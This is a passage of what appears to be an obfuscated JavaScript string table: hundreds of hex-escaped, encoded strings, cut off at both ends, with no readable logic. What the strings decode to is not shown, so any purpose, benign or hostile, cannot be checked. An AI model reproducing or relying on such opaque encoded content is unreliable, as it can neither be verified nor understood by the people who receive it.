2\x65\x73\x4f\x46\x77\x34\x7a\x44\x71\x43\x38\x32\x44\x33\x34\x3d','\x77\x6f\x7a\x43\x6e\x32\x41\x3d','\x77\x34\x52\x69\x77\x36\x37\x44\x68\x33\x54\x43\x6b\x38\x4b\x75\x77\x6f\x49\x70\x42\x41\x3d\x3d','\x77\x37\x76\x43\x6e\x63\x4b\x62\x42\x73\x4f\x43\x77\x36\x39\x77\x5a\x41\x3d\x3d','\x4e\x51\x6e\x43\x74\x47\x4d\x72\x77\x34\x4d\x64\x77\x36\x31\x43\x77\x72\x49\x48\x77\x72\x51\x3d','\x77\x6f\x6a\x44\x6b\x63\x4f\x56\x50\x79\x51\x3d','\x77\x6f\x4c\x44\x73\x63\x4b\x6c\x77\x36\x2f\x44\x70\x41\x3d\x3d','\x77\x36\x37\x43\x69\x38\x4b\x48\x41\x4d\x4f\x54\x77\x36\x67\x78\x59\x73\x4b\x4b\x41\x42\x4d\x64\x77\x35\x49\x3d','\x50\x63\x4f\x6a\x77\x6f\x76\x43\x68\x47\x4d\x3d','\x58\x6d\x76\x44\x6d\x69\x7a\x43\x70\x63\x4f\x77','\x77\x34\x62\x44\x6f\x73\x4f\x30\x44\x63\x4f\x2f','\x77\x72\x76\x44\x6b\x69\x6c\x64\x65\x44\x59\x3d','\x45\x31\x51\x6d\x57\x63\x4b\x67\x77\x35\x58\x44\x6c\x53\x50\x44\x75\x6e\x59\x49\x52\x32\x6f\x33\x64\x4d\x4f\x41','\x77\x6f\x54\x43\x71\x38\x4b\x6f\x77\x34\x33\x43\x6b\x38\x4b\x66','\x66\x45\x58\x43\x6a\x54\x74\x38\x77\x35\x7a\x43\x75\x4d\x4b\x78\x77\x37\x4e\x68\x46\x6a\x38\x7a\x48\x73\x4b\x34','\x65\x63\x4b\x57\x77\x37\x46\x6e\x59\x63\x4f\x52','\x77\x36\x37\x43\x74\x6c\x33\x43\x6b\x38\x4f\x44\x77\x34\x58\x44\x68\x42\x62\x44\x67\x38\x4b\x4c\x77\x70\x4a\x79\x77\x35\x2f\x43\x6c\x38\x4f\x59\x66\x73\x4f\x38\x77\x37\x38\x62\x77\x70\x33\x43\x69\x4d\x4f\x77','\x77\x6f\x6b\x31\x77\x71\x64\x41\x77\x35\x4d\x4d','\x4c\x43\x30\x7a\x77\x70\x54\x44\x68\x57\x45\x5a\x77\x35\x34\x74\x77\x37\x70\x4a\x77\x72\x48\x43\x69\x73\x4b\x37\x77\x6f\x46\x44\x77\x71\x33\x44\x72\x73\x4f\x50','\x77\x70\x46\x4f\x5a\x33\x66\x44\x72\x7a\x6e\x43\x67\x4d\x4b\x66\x77\x72\x50\x44\x6e\x31\x74\x61','\x77\x37\x50\x43\x69\x63\x4b\x44\x44\x4d\x4f\x52\x77\x36\x64\x72\x5a\x63\x4b\x64\x52\x78\x6b\x63\x77\x34\x76\x44\x70\x43\x37\x44\x68\x44\x4e\x4f\x77\x6f\x44\x44\x75\x73\x4b\x50\x77\x72\x6f\x2b\x47\x78\x67\x2b\x77\x35\x33\x44\x71\x4d\x4b\x73','\x77\x35\x5a\x6d\x77\x37\x54\x44\x6d\x33\x49\x3d','\x62\x6e\x44\x43\x71\x67\x3d\x3d','\x77\x37\x6c\x6b\x4d\x79\x7a\x43\x67\x63\x4b\x34\x77\x72\x56\x62\x77\x6f\x41\x3d','\x56\x73\x4f\x67\x77\x34\x4c\x44\x67\x63\x4f\x46\x77\x71\x55\x43\x77\x35\x6e\x43\x6c\x79\x34\x4c\x43\x63\x4f\x68\x4f\x63\x4f\x52\x59\x31\x50\x44\x73\x63\x4b\x34\x44\x69\x6f\x48\x53\x38\x4b\x4c\x49\x38\x4f\x71\x77\x6f\x6b\x3d','\x55\x55\x7a\x44\x71\x67\x3d\x3d','\x77\x70\x48\x43\x76\x38\x4b\x30\x77\x35\x6e\x43\x6a\x73\x4b\x43\x77\x36\x38\x3d','\x59\x6b\x66\x43\x75\x47\x6a\x43\x6a\x79\x5a\x4c\x46\x63\x4b\x41\x4a\x38\x4f\x6a\x5a\x78\x33\x43\x6a\x4d\x4b\x5a\x77\x6f\x54\x44\x72\x77\x3d\x3d','\x77\x35\x52\x58\x77\x6f\x41\x35\x65\x38\x4b\x56\x44\x44\x44\x44\x74\x54\x6b\x3d','\x44\x38\x4f\x34\x59\x45\x4d\x43\x65\x73\x4b\x71\x62\x6b\x66\x44\x69\x63\x4f\x71\x49\x51\x4e\x5a\x77\x72\x5a\x4e\x49\x73\x4b\x54\x77\x72\x59\x58\x63\x78\x63\x4b\x77\x72\x4c\x43\x6d\x38\x4f\x34\x59\x31\x6e\x44\x74\x52\x66\x44\x74\x73\x4b\x4b\x63\x7a\x38\x47\x77\x36\x44\x44\x6b\x73\x4f\x37\x54\x77\x3d\x3d','\x50\x73\x4f\x78\x77\x6f\x4c\x43\x67\x30\x64\x41\x77\x72\x35\x35\x4c\x31\x56\x70\x77\x72\x59\x43','\x48\x63\x4b\x63\x77\x72\x74\x41\x77\x70\x48\x44\x6a\x67\x3d\x3d','\x77\x35\x63\x61\x58\x38\x4b\x51\x63\x67\x3d\x3d','\x77\x35\x44\x43\x76\x73\x4b\x5a\x42\x4d\x4b\x72\x45\x38\x4b\x74\x77\x37\x58\x44\x69\x63\x4b\x62\x62\x38\x4b\x31\x57\x63\x4f\x68\x77\x6f\x63\x74\x77\x71\x6a\x43\x6f\x52\x7a\x43\x6e\x53\x6a\x43\x67\x38\x4b\x54\x54\x47\x49\x44\x5a\x78\x6c\x64\x77\x37\x4d\x36\x44\x57\x46\x5a\x63\x4d\x4b\x51\x77\x35\x7a\x43\x68\x51\x6f\x3d','\x77\x35\x58\x44\x72\x4d\x4f\x35\x43\x4d\x4f\x7a','\x51\x4d\x4b\x47\x77\x36\x63\x47\x77\x37\x55\x33\x77\x36\x6a\x44\x70\x55\x44\x44\x76\x6b\x37\x43\x6b\x4d\x4b\x5a','\x52\x47\x54\x44\x6a\x51\x77\x68\x4e\x77\x3d\x3d','\x5a\x41\x48\x43\x6b\x63\x4f\x67\x4a\x51\x3d\x3d','\x56\x73\x4f\x67\x77\x34\x4c\x44\x67\x63\x4f\x46\x77\x71\x55\x43\x77\x35\x6e\x43\x6c\x79\x34\x4f\x46\x73\x4f\x78\x4c\x4d\x4f\x35\x61\x6b\x58\x43\x73\x63\x4b\x67\x4c\x79\x55\x55\x58\x73\x4f\x4e\x66\x4d\x4b\x6c\x77\x35\x70\x57\x4a\x38\x4f\x52\x77\x70\x6a\x43\x74\x46\x52\x71\x77\x71\x2f\x43\x76\x6d\x4c\x44\x71\x4d\x4b\x41','\x77\x34\x56\x61\x77\x6f\x4d\x75\x66\x77\x3d\x3d','\x77\x6f\x6e\x44\x6f\x4d\x4f\x70\x77\x70\x44\x43\x70\x4d\x4b\x36\x77\x35\x62\x44\x6a\x33\x39\x71\x77\x71\x66\x43\x68\x73\x4f\x35','\x66\x63\x4b\x30\x49\x6c\x73\x6d\x53\x67\x3d\x3d','\x4a\x67\x4c\x44\x6d\x68\x6e\x44\x6c\x51\x3d\x3d','\x77\x37\x50\x43\x69\x63\x4b\x44\x44\x4d\x4f\x52\x77\x36\x64\x72\x5a\x63\x4b\x64\x52\x77\x51\x5a\x77\x35\x50\x44\x70\x68\x50\x44\x6b\x7a\x42\x77\x77\x35\x54\x43\x6d\x63\x4b\x4b\x77\x72\x77\x69\x45\x78\x38\x35\x77\x6f\x62\x43\x6f\x63\x4b\x2b\x77\x72\x62\x43\x74\x6c\x54\x44\x74\x63\x4b\x38\x55\x58\x52\x71\x77\x6f\x55\x6f\x53\x73\x4f\x56\x77\x6f\x33\x43\x71\x6e\x2f\x44\x73\x73\x4f\x32','\x77\x36\x73\x70\x4a\x41\x2f\x44\x71\x41\x35\x37','\x77\x72\x50\x43\x67\x6e\x64\x62\x4e\x31\x6e\x44\x67\x73\x4b\x78\x77\x72\x6e\x43\x70\x78\x50\x43\x74\x63\x4b\x41\x42\x38\x4b\x33\x77\x70\x67\x31\x77\x6f\x50\x44\x6a\x56\x44\x44\x67\x4d\x4b\x61\x48\x73\x4f\x61\x77\x35\x4d\x3d','\x77\x6f\x2f\x43\x73\x73\x4b\x33\x77\x35\x66\x43\x67\x4d\x4b\x4e\x77\x36\x6a\x43\x67\x69\x37\x44\x6e\x4d\x4f\x4b\x46\x7a\x49\x32\x77\x72\x6b\x3d','\x77\x34\x62\x44\x74\x63\x4f\x38\x44\x73\x4f\x69\x77\x37\x63\x3d','\x52\x47\x54\x44\x6a\x52\x51\x67','\x63\x63\x4b\x6e\x4e\x56\x77\x6c\x57\x41\x54\x43\x6f\x78\x50\x43\x75\x53\x46\x4a\x61\x79\x58\x44\x6d\x73\x4b\x4a\x50\x53\x41\x68\x77\x6f\x62\x43\x6f\x63\x4f\x59\x77\x37\x33\x43\x68\x6b\x55\x47\x59\x4d\x4b\x4a\x77\x35\x30\x4f','\x66\x4d\x4b\x6c\x46\x31\x68\x4a','\x4c\x6a\x63\x34\x77\x6f\x4c\x44\x71\x33\x46\x53\x77\x37\x67\x51\x77\x37\x70\x73\x77\x6f\x44\x43\x70\x51\x3d\x3d','\x77\x70\x50\x44\x6e\x38\x4f\x62\x49\x79\x33\x43\x71\x67\x3d\x3d','\x77\x37\x70\x73\x4b\x43\x44\x43\x73\x73\x4b\x67\x77\x72\x46\x52\x77\x6f\x48\x43\x6e\x6d\x52\x73\x59\x6b\x62\x43\x6b\x38\x4b\x75\x77\x37\x4e\x4e\x44\x73\x4b\x53\x77\x6f\x41\x6c\x77\x70\x6a\x44\x71\x73\x4f\x4f\x77\x71\x51\x71\x53\x73\x4f\x7a\x4d\x73\x4f\x2f\x77\x6f\x45\x3d','\x46\x38\x4f\x34\x65\x6c\x38\x41','\x77\x70\x34\x5a\x66\x77\x46\x33\x4a\x43\x35\x6f\x58\x4d\x4b\x57\x41\x4d\x4b\x6b\x59\x67\x3d\x3d','\x77\x35\x42\x72\x77\x37\x6e\x44\x6d\x6e\x48\x43\x6d\x63\x4b\x49\x77\x70\x59\x3d','\x4f\x38\x4f\x32\x42\x78\x39\x51\x4d\x77\x67\x36\x77\x36\x6e\x43\x6f\x38\x4f\x37\x63\x4d\x4b\x58\x77\x70\x5a\x6a\x77\x34\x6e\x44\x72\x38\x4b\x56\x63\x54\x2f\x43\x76\x63\x4f\x32\x57\x73\x4b\x4d\x77\x6f\x2f\x44\x6b\x6d\x33\x44\x73\x53\x73\x33\x61\x63\x4b\x2f\x77\x35\x7a\x44\x6f\x51\x37\x43\x6f\x67\x48\x43\x6c\x7a\x70\x6c\x5a\x6e\x56\x4c','\x77\x6f\x49\x65\x65\x4d\x4f\x43\x77\x35\x30\x3d','\x77\x34\x58\x43\x6a\x68\x73\x3d','\x55\x51\x6a\x44\x6c\x77\x3d\x3d','\x77\x37\x62\x43\x71\x63\x4b\x62\x43\x77\x3d\x3d','\x77\x72\x7a\x44\x72\x69\x48\x44\x6a\x38\x4b\x57\x77\x72\x44\x43\x6e\x55\x44\x43\x67\x38\x4f\x50\x77\x35\x77\x35\x77\x71\x7a\x44\x69\x63\x4b\x41\x4e\x38\x4b\x71\x77\x72\x78\x54\x77\x34\x7a\x43\x6f\x63\x4f\x33\x77\x72\x45\x38\x77\x37\x6e\x44\x73\x53\x62\x44\x73\x51\x55\x6c\x42\x4d\x4b\x42\x77\x34\x4d\x4b\x77\x35\x49\x48\x77\x36\x33\x44\x70\x6c\x51\x79','\x54\x58\x33\x43\x73\x63\x4f\x48','\x77\x37\x6b\x78\x50\x67\x6b\x3d','\x77\x35\x42\x79\x77\x36\x76\x44\x68\x67\x3d\x3d','\x4e\x4d\x4f\x7a\x59\x77\x3d\x3d','\x77\x70\x31\x50\x77\x6f\x41\x49\x62\x73\x4b\x4c\x4d\x54\x62\x44\x75\x32\x49\x44','\x77\x70\x30\x4c\x64\x67\x5a\x54','\x77\x70\x38\x46\x53\x51\x64\x45\x4b\x69\x56\x68','\x58\x63\x4b\x47\x77\x37\x6b\x3d','\x77\x36\x54\x43\x69\x63\x4b\x62','\x77\x72\x34\x6f\x5a\x73\x4b\x47\x64\x63\x4b\x46','\x77\x37\x63\x67\x50\x77\x2f\x44\x74\x51\x67\x3d','\x77\x37\x76\x43\x72\x48\x6e\x43\x6e\x67\x3d\x3d','\x77\x6f\x63\x50\x65\x4d\x4f\x65\x77\x34\x77\x3d','\x77\x70\x4c\x43\x67\x73\x4b\x75','\x77\x70\x38\x63\x77\x71\x45\x3d','\x59\x30\x7a\x44\x6f\x47\x6a\x43\x68\x57\x56\x58\x51\x73\x4f\x55\x66\x73\x4b\x79\x59\x78\x50\x44\x72\x63\x4f\x47\x77\x6f\x2f\x44\x76\x63\x4b\x61\x50\x4d\x4f\x75\x77\x71\x51\x68\x58\x38\x4b\x47\x45\x41\x62\x43\x71\x69\x78\x41\x63\x6a\x44\x44\x6a\x73\x4b\x33\x77\x72\x51\x72\x77\x6f\x2f\x44\x72\x6e\x6e\x44\x75\x6d\x39\x65\x43\x6d\x50\x44\x72\x4d\x4f\x54\x77\x72\x35\x69\x4e\x73\x4b\x63\x77\x72\x51\x4c\x77\x70\x72\x44\x74\x63\x4b\x7a\x77\x6f\x33\x43\x76\x63\x4f\x43\x77\x6f\x49\x74\x77\x70\x37\x43\x75\x6a\x33\x43\x76\x63\x4b\x33\x77\x35\x38\x3d','\x64\x6e\x46\x79','\x53\x4d\x4b\x6e\x4d\x77\x3d\x3d','\x77\x72\x59\x70\x77\x70\x76\x44\x76\x4d\x4b\x35\x4f\x73\x4b\x77\x77\x37\x6c\x32\x77\x35\x50\x43\x75\x45\x37\x44\x73\x67\x3d\x3d','\x58\x4d\x4b\x59\x77\x36\x55\x3d','\x5a\x6c\x7a\x43\x74\x51\x3d\x3d','\x77\x35\x48\x43\x6a\x33\x34\x3d','\x4d\x45\x39\x53\x77\x71\x37\x43\x67\x43\x39\x33\x77\x71\x7a\x44\x68\x68\x63\x46\x77\x36\x51\x42\x77\x72\x73\x4d\x66\x55\x56\x30\x77\x6f\x51\x6d\x77\x36\x30\x69\x77\x70\x44\x43\x68\x6d\x6f\x6f\x77\x6f\x78\x31\x51\x45\x37\x43\x6a\x58\x44\x43\x74\x73\x4f\x67','\x77\x70\x50\x44\x69\x7a\x52\x47','\x4f\x63\x4f\x6a\x77\x6f\x6e\x43\x6c\x57\x6c\x4b','\x59\x6e\x54\x43\x6b\x41\x3d\x3d','\x48\x77\x38\x49','\x77\x35\x34\x59\x63\x67\x3d\x3d','\x77\x72\x63\x73\x77\x70\x73\x3d','\x77\x70\x37\x44\x71\x4d\x4b\x4e','\x77\x37\x66\x43\x68\x38\x4b\x63\x43\x77\x3d\x3d','\x4d\x42\x49\x69','\x48\x46\x49\x78','\x59\x63\x4b\x51\x77\x36\x6f\x3d','\x77\x71\x44\x43\x75\x38\x4b\x67','\x77\x70\x44\x44\x74\x73\x4f\x69\x77\x6f\x58\x43\x6b\x63\x4b\x31','\x63\x63\x4b\x50\x77\x36\x67\x3d','\x4e\x55\x6b\x4b','\x4e\x68\x49\x73\x77\x37\x49\x3d','\x77\x70\x33\x43\x6d\x58\x46\x49\x4c\x45\x2f\x44\x71\x4d\x4b\x37\x77\x71\x6a\x44\x71\x6a\x50\x43\x76\x38\x4b\x54','\x43\x4d\x4f\x30\x63\x51\x3d\x3d','\x47\x73\x4b\x71\x77\x34\x73\x61\x77\x35\x63\x78\x77\x37\x33\x44\x75\x45\x48\x44\x6c\x6b\x37\x43\x75\x38\x4b\x71\x77\x37\x64\x39\x77\x35\x66\x44\x73\x38\x4b\x52\x4f\x52\x76\x43\x6d\x4d\x4f\x5a\x77\x72\x63\x50\x77\x34\x59\x37\x77\x37\x76\x44\x6c\x38\x4f\x4e\x4d\x54\x74\x4c\x4c\x46\x51\x3d','\x65\x31\x37\x43\x67\x79\x6f\x3d','\x57\x4d\x4b\x51\x77\x37\x45\x48\x77\x35\x55\x33\x77\x36\x67\x3d','\x77\x70\x4c\x44\x6e\x38\x4f\x65','\x61\x38\x4b\x48\x77\x37\x5a\x77\x65\x73\x4f\x56','\x62\x73\x4b\x72\x47\x46\x68\x42\x5a\x31\x49\x79','\x61\x56\x5a\x2b','\x63\x52\x58\x44\x74\x48\x2f\x43\x6e\x4d\x4b\x74\x77\x35\x38\x3d','\x77\x34\x54\x44\x75\x4d\x4f\x5a\x48\x4d\x4f\x34\x77\x35\x33\x43\x73\x38\x4b\x59\x77\x71\x51\x3d','\x4f\x43\x73\x7a\x77\x6f\x50\x44\x68\x58\x70\x53','\x77\x35\x33\x44\x75\x63\x4f\x61','\x77\x35\x73\x4a\x53\x4d\x4b\x58\x63\x63\x4b\x77\x49\x4d\x4b\x37\x57\x77\x3d\x3d','\x65\x63\x4b\x41\x77\x37\x74\x37\x63\x63\x4f\x48\x77\x72\x72\x43\x6c\x4d\x4b\x42\x77\x70\x34\x2f\x41\x4d\x4f\x2f\x77\x34\x50\x44\x6a\x58\x63\x53\x45\x41\x3d\x3d','\x56\x68\x76\x44\x72\x6d\x6b\x3d','\x77\x34\x54\x44\x71\x4d\x4f\x68\x4b\x63\x4f\x2f\x77\x36\x6b\x66','\x48\x33\x58\x44\x71\x38\x4f\x61\x48\x38\x4f\x42\x77\x36\x38\x49\x77\x70\x4a\x50\x52\x63\x4b\x61\x50\x58\x50\x43\x68\x41\x3d\x3d','\x77\x35\x44\x44\x76\x63\x4f\x35\x46\x4d\x4f\x69','\x77\x37\x4a\x35\x77\x71\x77\x66\x58\x38\x4b\x2f\x48\x78\x44\x44\x6c\x51\x42\x68\x53\x38\x4f\x78\x77\x34\x4d\x38\x62\x53\x4d\x4a\x59\x44\x68\x56\x65\x73\x4b\x77\x45\x38\x4b\x73\x47\x73\x4b\x70\x42\x67\x33\x44\x72\x57\x4e\x72\x57\x73\x4f\x33\x77\x72\x5a\x2b\x77\x70\x38\x35\x65\x46\x39\x34\x4d\x45\x31\x66\x63\x4d\x4f\x75\x45\x67\x6f\x61\x46\x38\x4f\x41\x45\x56\x31\x52\x4b\x4d\x4f\x74\x56\x77\x50\x44\x67\x45\x63\x56\x64\x73\x4f\x6b\x77\x71\x73\x3d','\x65\x63\x4f\x53\x77\x37\x59\x3d','\x4a\x41\x62\x43\x72\x6e\x44\x44\x67\x4d\x4b\x39\x77\x6f\x74\x63\x77\x72\x54\x44\x70\x4d\x4b\x4c\x41\x63\x4b\x4a\x77\x70\x6a\x44\x68\x38\x4f\x51\x46\x67\x3d\x3d','\x45\x73\x4f\x70\x65\x6b\x4d\x52','\x5a\x52\x76\x43\x6b\x63\x4f\x38\x41\x4d\x4b\x33','\x58\x4d\x4b\x74\x4f\x51\x3d\x3d','\x57\x38\x4b\x4b\x4e\x51\x3d\x3d','\x65\x7a\x44\x44\x6b\x77\x3d\x3d','\x48\x41\x48\x44\x6e\x67\x3d\x3d','\x77\x70\x55\x4d\x52\x77\x3d\x3d','\x77\x37\x74\x64\x4d\x77\x3d\x3d','\x77\x6f\x4c\x43\x75\x38\x4b\x67\x77\x34\x7a\x43\x70\x73\x4b\x59','\x77\x35\x50\x43\x71\x47\x38\x3d','\x65\x6b\x4c\x43\x6a\x54\x6c\x55\x77\x37\x63\x3d','\x54\x46\x37\x43\x6b\x67\x3d\x3d','\x77\x37\x68\x4b\x77\x34\x45\x3d','\x65\x63\x4b\x73\x50\x67\x3d\x3d','\x47\x73\x4f\x6a\x77\x6f\x49\x3d','\x77\x35\x35\x4a\x77\x70\x73\x3d','\x77\x34\x4e\x76\x77\x37\x6e\x44\x6e\x46\x62\x43\x67\x67\x3d\x3d','\x77\x35\x50\x43\x6c\x46\x4d\x3d','\x77\x71\x73\x68\x62\x41\x3d\x3d','\x4b\x4d\x4f\x71\x77\x6f\x62\x43\x67\x30\x64\x54','\x77\x72\x30\x73\x77\x71\x73\x3d','\x77\x72\x45\x6c\x61\x63\x4b\x54\x51\x73\x4b\x43\x4a\x63\x4b\x34\x44\x38\x4b\x2b','\x77\x36\x64\x43\x77\x71\x4d\x3d','\x4f\x43\x77\x38\x77\x6f\x4c\x44\x71\x32\x49\x3d','\x77\x70\x73\x36\x58\x51\x3d\x3d','\x77\x71\x54\x44\x6e\x73\x4f\x56','\x54\x32\x48\x43\x72\x67\x3d\x3d','\x77\x35\x33\x43\x74\x38\x4b\x4f\x48\x38\x4b\x4e\x42\x67\x3d\x3d','\x58\x41\x72\x43\x69\x51\x3d\x3d','\x77\x37\x66\x44\x70\x38\x4f\x46','\x62\x38\x4b\x57\x42\x41\x3d\x3d','\x77\x71\x49\x64\x77\x71\x67\x3d','\x57\x38\x4f\x70\x77\x35\x58\x44\x6d\x73\x4f\x68\x77\x71\x73\x53\x77\x35\x50\x43\x70\x48\x51\x3d','\x54\x47\x48\x43\x76\x38\x4f\x55\x61\x73\x4f\x53\x77\x72\x67\x52\x77\x36\x52\x48','\x77\x72\x33\x44\x67\x69\x46\x63\x54\x54\x45\x3d','\x77\x34\x6a\x43\x76\x73\x4b\x69','\x77\x35\x4c\x43\x75\x73\x4b\x42\x43\x73\x4b\x34\x47\x67\x3d\x3d','\x64\x4d\x4b\x6b\x49\x41\x3d\x3d','\x56\x63\x4f\x6c\x4a\x46\x5a\x55\x5a\x38\x4f\x74\x66\x51\x58\x43\x6d\x38\x4b\x71','\x77\x34\x42\x4c\x77\x6f\x4d\x79\x62\x67\x3d\x3d','\x77\x36\x72\x44\x74\x4d\x4f\x6d','\x50\x78\x49\x71\x77\x37\x66\x44\x75\x4d\x4f\x41','\x77\x36\x67\x31\x50\x51\x48\x44\x74\x51\x3d\x3d','\x4c\x63\x4b\x4c\x77\x72\x31\x72\x77\x6f\x33\x44\x6a\x51\x3d\x3d','\x77\x6f\x64\x62\x55\x41\x7a\x44\x67\x78\x6e\x43\x76\x4d\x4b\x39\x77\x6f\x2f\x44\x67\x58\x74\x73\x77\x71\x4c\x43\x6e\x67\x3d\x3d','\x51\x46\x37\x43\x72\x77\x3d\x3d','\x77\x6f\x63\x50\x64\x42\x52\x43\x4b\x77\x3d\x3d','\x77\x36\x2f\x43\x73\x38\x4b\x51\x46\x73\x4b\x7a\x77\x36\x6b\x3d','\x64\x73\x4b\x6f\x4a\x31\x41\x36\x64\x68\x59\x3d','\x4e\x52\x2f\x43\x70\x48\x55\x36\x77\x35\x38\x3d','\x77\x6f\x2f\x44\x6a\x4d\x4b\x41','\x43\x4d\x4f\x33\x63\x6b\x38\x64\x56\x4d\x4b\x34','\x55\x73\x4b\x49\x48\x38\x4f\x36\x4b\x63\x4b\x44','\x77\x6f\x6a\x44\x74\x73\x4f\x2f\x77\x70\x59\x3d','\x61\x68\x62\x43\x6e\x73\x4f\x70\x4e\x63\x4b\x72','\x77\x35\x33\x43\x74\x4d\x4b\x41\x42\x4d\x4b\x2b','\x52\x77\x6b\x37\x47\x4d\x4f\x77\x77\x37\x62\x43\x73\x6e\x66\x44\x74\x43\x35\x64\x51\x67\x63\x6a\x4c\x73\x4f\x50\x77\x36\x2f\x44\x68\x38\x4f\x6e\x57\x33\x45\x30\x77\x71\x74\x63\x65\x6a\x73\x6e\x77\x72\x6e\x44\x6e\x73\x4b\x36\x77\x6f\x6a\x43\x74\x63\x4b\x77\x4b\x68\x37\x43\x75\x53\x39\x4c\x44\x38\x4b\x55\x77\x71\x64\x68\x66\x4d\x4b\x6e\x77\x71\x68\x57\x77\x35\x72\x44\x6f\x63\x4b\x66\x4b\x73\x4f\x43\x54\x4d\x4f\x51\x54\x53\x39\x36\x41\x38\x4f\x62\x52\x6d\x54\x43\x6a\x48\x50\x44\x6b\x57\x73\x3d','\x62\x38\x4b\x65\x77\x37\x52\x39\x59\x51\x3d\x3d','\x77\x37\x6c\x73\x4c\x67\x3d\x3d','\x48\x55\x77\x70','\x45\x63\x4f\x31\x77\x71\x34\x3d','\x46\x4d\x4b\x5a\x77\x72\x51\x3d','\x49\x63\x4f\x74\x77\x6f\x37\x43\x6e\x77\x3d\x3d','\x52\x63\x4b\x61\x77\x37\x49\x3d','\x63\x4d\x4b\x73\x77\x35\x67\x3d','\x55\x73\x4b\x75\x77\x35\x31\x64\x4b\x4d\x4f\x32','\x77\x72\x56\x73\x52\x41\x3d\x3d','\x77\x6f\x67\x43\x65\x77\x46\x31\x4c\x43\x39\x6a\x61\x63\x4b\x6d','\x4a\x51\x4c\x43\x70\x33\x51\x4e\x77\x34\x4a\x58\x77\x37\x39\x71\x77\x71\x49\x3d','\x61\x55\x4c\x43\x67\x41\x3d\x3d','\x77\x37\x44\x43\x6f\x38\x4b\x63\x41\x73\x4b\x7a\x77\x37\x4d\x3d','\x53\x73\x4b\x6b\x77\x36\x42\x4f\x4c\x73\x4f\x33\x77\x37\x74\x31','\x77\x70\x54\x44\x70\x77\x30\x3d','\x4b\x67\x48\x43\x6f\x51\x3d\x3d','\x77\x72\x4c\x44\x67\x53\x63\x3d','\x44\x69\x34\x36','\x77\x71\x7a\x44\x6c\x6a\x41\x3d','\x58\x73\x4b\x6e\x77\x35\x6f\x3d','\x4d\x42\x67\x72\x77\x37\x76\x44\x70\x63\x4f\x4e','\x77\x71\x59\x75\x77\x70\x7a\x44\x72\x73\x4b\x35\x4c\x51\x3d\x3d','\x4d\x33\x52\x79\x77\x71\x66\x43\x68\x6a\x31\x7a\x77\x36\x49\x3d','\x77\x6f\x54\x43\x6e\x46\x59\x3d','\x54\x48\x6e\x44\x68\x51\x77\x3d','\x64\x57\x50\x44\x70\x67\x3d\x3d','\x56\x4d\x4f\x6b\x77\x35\x72\x44\x6a\x38\x4f\x57\x77\x71\x77\x3d','\x77\x71\x76\x43\x67\x58\x4d\x3d','\x45\x30\x4d\x76','\x5a\x69\x6a\x44\x6a\x67\x3d\x3d','\x65\x63\x4f\x7a\x77\x34\x62\x44\x69\x63\x4f\x62','\x44\x63\x4f\x38\x65\x45\x30\x52\x63\x77\x3d\x3d','\x77\x70\x6a\x44\x6a\x54\x45\x3d','\x4e\x79\x45\x7a\x77\x70\x66\x44\x6e\x6e\x34\x3d','\x77\x70\x73\x66\x61\x52\x73\x3d','\x77\x71\x72\x44\x6e\x38\x4f\x65\x58\x4d\x4f\x54\x77\x36\x4d\x30\x4a\x63\x4b\x5a\x4f\x42\x74\x4d\x77\x70\x48\x43\x74\x6c\x48\x43\x68\x42\x6c\x53\x77\x6f\x58\x43\x6f\x73\x4b\x56\x77\x36\x68\x6a\x43\x68\x70\x68\x77\x35\x44\x43\x76\x38\x4b\x70\x77\x34\x54\x44\x75\x51\x72\x43\x70\x38\x4b\x72\x4b\x67\x6c\x30\x77\x37\x45\x30\x55\x41\x3d\x3d','\x77\x34\x48\x44\x6f\x38\x4f\x4f\x45\x51\x3d\x3d','\x48\x44\x6e\x43\x6b\x41\x3d\x3d','\x77\x70\x4c\x43\x6a\x6e\x70\x4f\x4c\x45\x49\x3d','\x4c\x41\x67\x32\x77\x37\x51\x3d','\x64\x48\x6e\x44\x76\x51\x3d\x3d','\x77\x35\x54\x43\x68\x6c\x58\x43\x67\x38\x4f\x56\x77\x36\x72\x44\x67\x42\x6f\x3d','\x56\x63\x4f\x67\x77\x34\x51\x3d','\x4f\x6a\x49\x66','\x43\x38\x4f\x32\x66\x30\x51\x3d','\x77\x37\x44\x43\x69\x63\x4b\x46','\x77\x34\x6e\x44\x6f\x73\x4f\x38\x45\x77\x3d\x3d','\x77\x71\x49\x47\x57\x51\x3d\x3d','\x64\x77\x4a\x38\x77\x71\x44\x44\x72\x73\x4f\x34\x77\x35\x45\x47\x77\x36\x6f\x73\x77\x36\x4e\x38\x77\x71\x55\x4d\x77\x34\x4d\x33\x77\x37\x2f\x44\x76\x68\x33\x43\x6f\x30\x6e\x43\x72\x63\x4b\x4f\x52\x43\x48\x44\x71\x45\x58\x43\x6c\x45\x72\x43\x74\x63\x4f\x49\x63\x6a\x59\x2b\x77\x6f\x46\x4e\x49\x38\x4b\x6a\x77\x35\x6e\x44\x6a\x51\x3d\x3d','\x47\x6c\x34\x70\x54\x73\x4b\x39\x77\x36\x49\x3d','\x77\x70\x33\x43\x67\x33\x56\x62\x47\x30\x58\x44\x69\x63\x4b\x79\x77\x6f\x7a\x44\x73\x77\x3d\x3d','\x49\x69\x73\x66','\x77\x35\x31\x2b\x77\x72\x49\x42\x77\x35\x74\x4d\x50\x4d\x4f\x6e\x77\x37\x74\x4c\x77\x71\x78\x77\x4d\x6a\x4e\x75\x77\x6f\x73\x54\x63\x4d\x4b\x6e\x4b\x4d\x4b\x43\x47\x38\x4f\x36\x52\x73\x4f\x71\x77\x70\x56\x4b\x59\x73\x4b\x46\x62\x38\x4b\x38','\x77\x35\x4e\x33\x77\x37\x54\x44\x68\x32\x4d\x3d','\x55\x38\x4b\x71\x77\x34\x4d\x3d','\x46\x63\x4b\x42\x77\x72\x4e\x41','\x77\x35\x74\x36\x77\x36\x55\x4b\x77\x36\x59\x71\x46\x63\x4b\x49\x77\x72\x42\x4e\x77\x37\x74\x2f\x47\x58\x35\x63\x77\x37\x68\x6e\x52\x4d\x4f\x74\x49\x73\x4f\x4d\x55\x4d\x4f\x2f\x43\x73\x4b\x53\x77\x34\x70\x2f\x45\x4d\x4b\x43\x4a\x4d\x4b\x75\x77\x36\x33\x43\x6e\x67\x7a\x44\x6a\x73\x4b\x32\x4a\x38\x4b\x36\x77\x35\x31\x7a','\x64\x73\x4b\x35\x77\x35\x34\x3d','\x54\x63\x4b\x6e\x77\x34\x73\x3d','\x77\x34\x78\x69\x77\x37\x62\x44\x69\x57\x50\x43\x6e\x67\x3d\x3d','\x51\x32\x7a\x43\x73\x4d\x4f\x42\x58\x63\x4f\x56','\x5a\x56\x76\x43\x70\x57\x51\x3d','\x77\x37\x66\x43\x76\x38\x4b\x7a','\x77\x34\x